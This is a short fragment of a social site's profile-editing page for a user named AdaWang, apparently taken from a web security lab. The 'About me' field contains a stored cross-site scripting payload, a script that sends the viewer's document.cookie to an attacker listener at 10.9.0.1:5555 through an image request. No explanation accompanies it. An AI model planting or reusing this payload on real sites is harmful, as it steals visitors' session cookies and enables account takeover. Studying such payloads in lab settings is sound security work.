 Edit profile
Display name
AdaWang
AdaWang
About me
Embed content Visual editor
<script>
document.write('<img src=http://10.9.0.1:5555?c=' + escape(document.cookie) + ' />');
</script>
Edit avatar
Edit profile